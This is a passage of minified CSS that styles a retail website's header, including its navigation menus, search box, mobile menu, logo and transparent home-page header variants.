.cc-menu-item .cc-content-items-2 .cc-menu-item-2 .cc-show-all-mobile{display:block;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2 .cc-main-navigation-link-2{color:#000;font-size:.875rem;font-weight:600;text-transform:uppercase}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2 .cc-main-navigation-link-2.cc-highlight{color:#d40001}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2.cc-menu-item-parent:hover .cc-content-items-2{display:block}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3{display:-ms-flexbox;display:flex}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-content-items-3-split{margin-right:1.5rem;width:50%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3{text-align:left;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3 .cc-menu-item-link{font-size:.8125rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3 .cc-menu-item-link.cc-highlight{color:#d40001}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-content-items-3 .cc-menu-item-3 .cc-menu-item-link.cc-show-all{font-weight:600}}.cc-header-main .cc-main-menu .cc-content-main-search{background:#fff;float:right;margin-bottom:-3.125rem;position:relative;right:-12.5625rem;top:-3.125rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:11.4375rem;z-index:4}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search{padding-bottom:0}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input{float:left;width:calc(100% - 63px)}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input .cc-input{border:0;border-bottom:.0625rem solid #000;border-radius:0;margin-bottom:0;padding:.3125rem 0 .25rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input .cc-input:focus{-webkit-box-shadow:none;box-shadow:none}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-content-input .cc-suggestions-wrapper{overflow-x:hidden;overflow-y:auto;width:calc(100% + 63px)}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-icon{cursor:pointer;display:block;float:right;font-size:1.3125rem;margin-left:.75rem;margin-top:.375rem}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-icon.cc-icon-close-search{height:1.3125rem;visibility:hidden;width:1.3125rem}.cc-header-main .cc-main-menu .cc-content-main-search .cc-content-search .cc-icon.cc-icon-search{height:1.375rem;margin-left:0;width:1.375rem}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open{width:calc(100% + 201px)}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open .cc-content-search{padding-left:3.9375rem}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open .cc-content-search .cc-content-input .cc-input{text-align:center}.cc-header-main .cc-main-menu .cc-content-main-search.cc-open .cc-content-search .cc-icon.cc-icon-close-search{visibility:visible}.cc-header-main .cc-main-menu .cc-icon-world-small{height:1.5rem;width:1.5rem}.cc-header-main .cc-content-search-mobile{background-color:#fff;color:#000;overflow:hidden;width:100%}.cc-header-main .cc-content-search-mobile .cc-content-input,.cc-header-main .cc-content-search-mobile .cc-content-search,.cc-header-main .cc-content-search-mobile form{height:100%}.cc-header-main .cc-content-search-mobile:not(.cc-everOpen){background:none;bottom:0;height:100%;left:0;max-height:100%;overflow-y:hidden;pointer-events:none;position:fixed;top:0;-webkit-transition:all .4s cubic-bezier(0,0,0,1);transition:all .4s cubic-bezier(0,0,0,1);width:100%;z-index:9}@media (max-width:767.98px){.cc-header-main .cc-content-search-mobile:not(.cc-everOpen){-webkit-backdrop-filter:none;backdrop-filter:none;background:none;opacity:1;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.cc-header-main .cc-content-search-mobile:not(.cc-everOpen).cc-open{-webkit-backdrop-filter:blur(.625rem);backdrop-filter:blur(.625rem);background:rgba(0,0,0,.2);left:0;pointer-events:auto;-webkit-transition:all .4s cubic-bezier(0,0,0,1);transition:all .4s cubic-bezier(0,0,0,1);z-index:20}@media (max-width:767.98px){.cc-header-main .cc-content-search-mobile:not(.cc-everOpen).cc-open{-webkit-backdrop-filter:none;backdrop-filter:none;background:none;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){.cc-header-main .cc-content-search-mobile:not(.cc-everOpen).cc-open .cc-content-search{left:50%}}.cc-header-main .cc-content-search-mobile.cc-everOpen{display:block;z-index:20}@media (min-width:768px){.cc-header-main .cc-content-search-mobile.cc-everOpen .cc-content-search{border-right:0;max-width:none}}.cc-header-main .cc-content-search-mobile .cc-content-search{background-color:#fff;height:100%;padding:0;position:relative;-webkit-transition:all .4s cubic-bezier(0,0,0,1);transition:all .4s cubic-bezier(0,0,0,1)}@media (min-width:768px){.cc-header-main .cc-content-search-mobile .cc-content-search{left:100%;width:50%}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-search-button{display:block}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input{margin:0}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input-wrp{padding:1rem 3.5rem 1rem 1rem;position:relative}@media (min-width:1200px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input-wrp{padding:3rem 4.5rem 1.5rem 1.5rem}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input{background:#f2f2ee;border:none;border-radius:0;color:#000;height:1.875rem;margin:0;padding:.25rem 10rem .25rem 2.5rem;width:100%}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input:focus,.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input:hover{border-color:#ccc;-webkit-box-shadow:none;box-shadow:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::-webkit-input-placeholder{color:#000;opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::-moz-placeholder{color:#000;opacity:1;-moz-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input:-ms-input-placeholder{color:#000;opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::-ms-input-placeholder{color:#000;opacity:1;-ms-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-content-input .cc-input::placeholder{color:#000;opacity:1;-webkit-transition:all .15s ease-in;transition:all .15s ease-in}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-search-button{left:1.625rem;position:absolute;top:1.25rem}@media (min-width:1200px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-search-button{left:2.125rem;top:3.25rem}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-close-search-button{position:absolute;right:1rem;top:1.25rem}@media (min-width:1200px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon-close-search-button{right:1.5rem;top:3.1875rem}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-input{height:2rem;min-height:2rem}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-icon{color:#000;display:block;height:1.5rem;padding:.125rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.5rem}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper{height:calc(100% - 4.8125rem);padding:0 0 2rem}@media (min-width:768px){.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper{padding:0}}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions-initial{max-height:100%;overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions-initial::-webkit-scrollbar{display:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions{max-height:100%;overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-header-main .cc-content-search-mobile .cc-content-search .cc-suggestions-wrapper .suggestions::-webkit-scrollbar{display:none}.cc-header-mobileMenu{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;background-color:#fff;color:#000;height:100%;justify-content:flex-start;max-height:100%;overflow-y:hidden}@media (min-width:768px){.cc-header-mobileMenu{border-right:.0625rem solid #ccc;max-width:28.125rem}}.cc-header-mobileMenu-header{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;border-bottom:.0625rem solid #ccc;justify-content:space-between;padding:.9375rem 1.25rem;position:relative}@media (min-width:768px){.cc-header-mobileMenu-header{padding-bottom:1.5625rem;padding-top:1.625rem}}.cc-header-mobileMenu-header-icon{height:1.625rem;width:1.625rem}.cc-header-mobileMenu-header-title{font-size:1.125rem;font-weight:600;line-height:1.375rem;text-transform:uppercase}.cc-header-mobileMenu-header-logoIcon{height:1.5rem;width:6.6875rem}.cc-header-mobileMenu-header-logoIcon:hover{opacity:1}.cc-header-mobileMenu-body{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;overflow-y:auto;padding:1.5625rem 1.25rem;row-gap:1.5625rem}.cc-header-mobileMenu-body-item{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;cursor:pointer;font-size:1.125rem;font-weight:400;justify-content:space-between;line-height:1.375rem}.cc-header-mobileMenu-body-item.cc-highlight{color:#d40001}.cc-header-mobileMenu-body-item.cc-showAll{font-weight:600;text-transform:unset!important}.cc-header-mobileMenu-body.lv1 .cc-header-mobileMenu-body-item{font-size:1.125rem;font-weight:600;line-height:1.375rem;text-transform:uppercase}.cc-header-mobileMenu-body.lv1 .country-selector-icon{border-bottom:.0625rem solid #ccc;border-top:.0625rem solid #ccc;padding:1.875rem 0}.cc-header-mobileMenu-body.lv1 .country-selector-icon .cc-language-switch-image{border:.0625rem solid #e5e5e5;height:auto;margin-left:.3125rem;width:1.9375rem}.cc-header-mobileMenu-body.lv2 .cc-header-mobileMenu-body-item{text-transform:uppercase}.cc-header-mobileMenu-body-arrowIcon{color:#ccc;height:1.3125rem;width:1.3125rem}.cc-header-mobileMenu-body-mainCategory{border-bottom:.0625rem solid #ccc;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:.3125rem;padding-bottom:1.875rem;row-gap:1.5625rem}.cc-header-mobileMenu-body-link{font-size:1rem;font-weight:400;line-height:1.25rem;text-align:start}.cc-header-mobileMenu-body .cc-menu-item{display:-ms-flexbox;display:flex;margin-bottom:.6875rem}.cc-header-mobileMenu-body .cc-menu-item-link{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:space-between;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;border:0;justify-content:space-between;-ms-flex-positive:1;flex-grow:1;font-size:1.125rem;font-weight:400;line-height:1.375rem;padding:0}.cc-header-mobileMenu-body .cc-menu-item-2{position:relative}.cc-header-mobileMenu-body .cc-menu-item-2 .cc-main-navigation-link-2{text-transform:uppercase}.cc-header-mobileMenu-body .cc-menu-item-2 .cc-content-items-3{display:none}.cc-header-mobileMenu-body .cc-menu-item-2.cc-menu-item-parent .cc-menu-item-link-icon{background-color:#ccc;height:1.3125rem;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 13 23'%3E%3Cpath fill='none' stroke='currentcolor' stroke-width='1.2' d='m.426.44 11.33 10.515L.426 22.424'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 13 23'%3E%3Cpath fill='none' stroke='currentcolor' stroke-width='1.2' d='m.426.44 11.33 10.515L.426 22.424'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.3125rem}.cc-header-mobileMenu-footer{-webkit-align-content:flex-start;-webkit-align-items:flex-start;-webkit-flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;border-bottom:.0625rem solid #ccc;padding-bottom:.3125rem}.cc-header-mobileMenu-footer,.cc-header-mobileMenu-footer-link{display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.cc-header-mobileMenu-footer-link{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-webkit-column-gap:.875rem;-moz-column-gap:.875rem;column-gap:.875rem;padding-bottom:1.5625rem;width:100%}.cc-header-mobileMenu-footer-icon{height:1.5rem;width:1.625rem}.cc-header-mobileMenu-footer-iconNumber{position:relative}.cc-header-mobileMenu-footer-iconNumber .cc-icon-number{background-color:#d40001;border-radius:.5rem;color:#fff;font-size:.625rem;font-weight:600;height:1rem;line-height:1rem;position:absolute;right:-.375rem;text-align:center;top:0;width:1rem}.cc-header-mobileMenu-footer-label{font-size:1rem;font-weight:400;line-height:1.25rem;text-align:start}.cc-header--banner,.cc-header-bar{position:relative}.cc-header-bar{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;padding:1.25rem 1rem}@media (min-width:1200px){.cc-header-bar{padding:1rem 1.25rem}}.cc-header-bar .cc-logo-black,.cc-header-bar .cc-logo-white{display:none}.cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5);border-radius:50%;padding:.25rem}.cc-header-bar .cc-icon-world-small{height:1.5rem;width:1.5rem}.cc-header-bar .cc-headerBar-logo{color:#d40001;height:1.5rem;position:absolute;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:6.625rem}.cc-header-bar .cc-headerBar-logo-svg{height:100%;width:100%}.cc-header-bar .cc-headerBar-logo-svg:hover{opacity:1}.cc-header--editorialMenuNoCommerce .cc-header-bar .cc-headerBar-logo{height:2rem;-webkit-transition:none;transition:none;width:8.875rem}@media (max-width:767.98px){.cc-header--editorialMenuNoCommerce .cc-header-bar .cc-headerBar-logo{height:1.4375rem;width:6.625rem}}@media (max-width:1199.98px){.cc-header-bar .cc-headerBar-left{-webkit-flex-direction:row;-ms-flex-line-pack:center;-ms-flex-align:center;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;-ms-flex:0 0 auto;flex:0 0 auto}.cc-header-bar .cc-headerBar-left,.cc-header-bar .cc-headerBar-left .cc-headerBar-search{-webkit-align-content:center;align-content:center;-webkit-align-items:center;align-items:center;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.cc-header-bar .cc-headerBar-left .cc-headerBar-search{-webkit-flex-direction:column;-ms-flex-line-pack:center;-ms-flex-align:center;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start}}@media (max-width:1199.98px) and (min-width:1200px){.cc-header-bar .cc-headerBar-left .cc-headerBar-search{display:none}}.cc-header-bar .cc-headerBar-right{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:flex-end;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:end;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;justify-content:flex-end;margin-left:auto;min-height:1.5rem}.cc-header-bar .cc-headerBar-right a{-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}@media (min-width:1200px){.cc-header-bar .cc-headerBar-right{margin-left:auto;min-height:2rem}}.cc-header-bar .cc-headerBar-right .cc-header-logo__container,.cc-header-bar .cc-headerBar-right .cc-headerBar-search{display:none}@media (min-width:1200px){.cc-header-bar .cc-headerBar-right .cc-header-logo__container{display:-ms-flexbox;display:flex;margin-left:0;-ms-flex-align:center;align-items:center;-webkit-column-gap:1.625rem;-moz-column-gap:1.625rem;column-gap:1.625rem}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;color:inherit;-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;text-transform:uppercase}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-text{border-bottom-color:inherit;border-bottom-style:solid;border-bottom-width:1px}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-text--findstore{border-bottom:0;font-size:1.125rem;text-transform:none}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link--shopatbata{-webkit-column-gap:.6875rem;-moz-column-gap:.6875rem;column-gap:.6875rem;font-size:1.125rem;letter-spacing:0;text-transform:unset}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link--shopatbata .cc-icon-text{border-bottom:unset}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link:hover{color:var(--color-link-hover)}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link:hover .cc-icon-text{border-color:var(--color-link-hover)}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-world-small{height:1.5rem;width:1.5rem}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-locator-medium{height:1.25rem;width:1.25rem}.cc-header-bar .cc-headerBar-right .cc-header-logo__container .cc-item-link .cc-icon-locator-small{height:1.25rem;width:1rem}}.cc-header-bar .cc-headerBar-icon{height:1.5rem;padding:.125rem;width:1.5rem}.cc-header-bar .cc-headerBar-icon-menu{stroke:currentColor}.cc-header-bar .cc-headerBar-icon-menu:hover{stroke:#d40001}.cc-header-bar .cc-headerBar-icon.cc-icon-search{display:none}.cc-header-bar .cc-headerBar-icon:hover{color:#d40001!important;fill:#d40001!important}.cc-header-bar .cc-headerBar-iconNumber{position:relative}.cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;border-radius:.5rem;color:#fff;font-size:.625rem;font-weight:600;height:1rem;line-height:1rem;position:absolute;right:-.4375rem;text-align:center;top:0;width:1rem}.cc-header-bar .cc-headerBar-label{display:none;font-size:.75rem;font-weight:500;line-height:.9375rem;margin-top:.375rem}@media (min-width:768px){.cc-header-bar .cc-headerBar-label{display:block}}.cc-header-bar .cc-headerBar-link{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;cursor:pointer;justify-content:flex-start}.cc-header-bar .cc-headerBar-link.active .cc-headerBar-icon{color:#d40001!important}.cc-header-bar .cc-headerBar-customerCare{color:#140000;font-size:.8125rem;font-weight:400;letter-spacing:.08125rem;line-height:1.125rem}[data-action=Home-Show] .cc-header--transparent{background:-webkit-gradient(linear,left top,left bottom,from(rgba(20,0,0,.6)),to(rgba(20,0,0,0)));background:-webkit-linear-gradient(top,rgba(20,0,0,.6),rgba(20,0,0,0));background:linear-gradient(180deg,rgba(20,0,0,.6),rgba(20,0,0,0));border-bottom:0;color:#fff}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-logo-red{display:none}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-logo-white{display:inline}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#fff;color:#140000}@media (min-width:1200px){[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber:hover{color:#d40001}}[data-action=Home-Show] .cc-header--transparent .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(0,0%,100%,.1)}[data-action=Home-Show] .cc-header--transparent .cc-headerBar-logo{color:#fff}[data-action=Home-Show] .cc-header--transparent .cc-header__search-input{background-color:hsla(0,0%,100%,.1);color:#fff}[data-action=Home-Show] .cc-header--transparent .cc-header__search-input svg{fill:#fff}[data-action=Home-Show] .cc-header--transparent .cc-headerBar-right a,[data-action=Home-Show] .cc-header--transparent .cc-main-navigation-link{color:#fff}@media (min-width:1200px){[data-action=Home-Show] .cc-header--transparent:hover{background:#fff;color:#140000}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-logo-red{display:inline}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-logo-white{display:none}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5)}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;color:#fff}[data-action=Home-Show] .cc-header--transparent:hover .cc-header-bar .cc-headerBar-iconNumber:hover,[data-action=Home-Show] .cc-header--transparent:hover .cc-headerBar-logo{color:#d40001}[data-action=Home-Show] .cc-header--transparent:hover .cc-header__search-input{background-color:hsla(60,13%,94%,.5);color:#140000}[data-action=Home-Show] .cc-header--transparent:hover .cc-header__search-input svg{fill:#140000}[data-action=Home-Show] .cc-header--transparent:hover .cc-headerBar-right a,[data-action=Home-Show] .cc-header--transparent:hover .cc-main-navigation-link{color:#140000;cursor:pointer}[data-action=Home-Show] .cc-header--transparent:hover .cc-headerBar-right a:hover,[data-action=Home-Show] .cc-header--transparent:hover .cc-main-navigation-link:hover{color:#d40001}}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header+#maincontent .cc-component-image-full .cc-component-image-hero{height:calc(100vh - var(--header-height) - var(--announcement-bar-height))}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header+#maincontent .cc-component-image-auto .cc-component-image-hero{height:auto}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header+#maincontent .experience-component:not(:first-child) .cc-component-image-full .cc-component-image-hero{height:100vh}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent{margin-top:calc(var(--header-height)*-1)}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-full .cc-component-image-hero{height:calc(100vh - var(--announcement-bar-height))}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-auto .cc-component-image-hero{height:auto}[data-action=Home-Show] .cc-header--banner:not(.d-none):has(.cc-header-promo)+.cc-header.cc-header--trasparentHeader+#maincontent .experience-component:not(:first-child) .cc-component-image-full .cc-component-image-hero{height:100vh}[data-action=Home-Show] .cc-header--banner.d-none+.cc-header+#maincontent .experience-component:not(:first-child) .cc-component-image-hero,[data-action=Home-Show] .cc-header--banner:not(:has(.cc-header-promo))+.cc-header+#maincontent .experience-component:not(:first-child) .cc-component-image-hero{height:100vh}[data-action=Home-Show] .cc-header--banner.d-none+.cc-header.cc-header--trasparentHeader+#maincontent,[data-action=Home-Show] .cc-header--banner:not(:has(.cc-header-promo))+.cc-header.cc-header--trasparentHeader+#maincontent{margin-top:calc(var(--header-height)*-1)}[data-action=Home-Show] .cc-header--banner.d-none+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-hero,[data-action=Home-Show] .cc-header--banner:not(:has(.cc-header-promo))+.cc-header.cc-header--trasparentHeader+#maincontent .cc-component-image-hero{height:100vh}.cc-header--white{background:#fff;color:#140000}.cc-header--white .cc-header-bar .cc-logo-red{display:inline}.cc-header--white .cc-header-bar .cc-logo-white{display:none}.cc-header--white .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(60,13%,94%,.5)}.cc-header--white .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#d40001;color:#fff}@media (min-width:1200px){.cc-header--white .cc-header-bar .cc-headerBar-iconNumber:hover{color:#d40001}}.cc-header--white .cc-headerBar-logo{color:#d40001}.cc-header--white .cc-header__search-input{background-color:hsla(60,13%,94%,.5);color:#140000}.cc-header--white .cc-header__search-input svg{fill:#140000}.cc-header--white .cc-headerBar-right a,.cc-header--white .cc-main-navigation-link{color:#140000;cursor:pointer}.cc-header--white .cc-headerBar-right a:hover,.cc-header--white .cc-main-navigation-link:hover{color:#d40001}[data-action=Home-Show] .cc-header--dark.cc-header--transparent{background:-webkit-gradient(linear,left top,left bottom,from(hsla(30,33%,99%,.6)),to(hsla(30,33%,99%,0)));background:-webkit-linear-gradient(top,hsla(30,33%,99%,.6),hsla(30,33%,99%,0));background:linear-gradient(180deg,hsla(30,33%,99%,.6),hsla(30,33%,99%,0));color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-logo-red{display:none}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-logo-white{display:inline}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber .cc-icon-number{background-color:#fff;color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-headerBar-iconNumber:hover{color:#d40001}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header-bar .cc-header-userMenu .cc-headerBar-link{background-color:hsla(0,0%,100%,.1)}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-headerBar-logo{color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header__search-input{background-color:hsla(0,0%,100%,.1);color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-header__search-input svg{fill:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-main-navigation-link{color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-headerBar-right a{color:#140000;cursor:pointer}[data-action=Home-Show] .cc-header--dark.cc-header--transparent .cc-headerBar-right a:hover{color:#d40001}@media (min-width:1200px){[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover{background:#fff;color:#140000}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-logo-red{display:inline}[data-action=Home-Show] .cc-header--dark.cc-header--transparent:hover .cc-header-bar .cc-logo-white{display:none}[data-action=Home-Show] 